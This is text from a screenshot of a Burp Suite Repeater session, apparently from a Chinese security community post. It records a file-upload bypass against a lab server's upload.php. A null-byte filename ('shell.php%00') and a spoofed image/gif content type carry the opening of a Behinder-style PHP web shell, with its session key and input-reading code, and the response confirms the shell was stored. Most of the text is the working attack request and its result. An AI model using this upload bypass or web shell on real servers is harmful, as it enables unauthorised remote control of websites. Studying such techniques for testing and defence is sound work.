 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------135502318324846
Content-Length: 939
-----------------------------135502318324846
Content-Disposition: form-data; name="file";
filename="shell.php%00"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 07:20:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 441
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php%00<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\phpE5E1.tmp
<br />Stored in: upload/shell.php%00
? < + > Type a search term 0 matches
先知社区
Done 645 bytes | 5 millis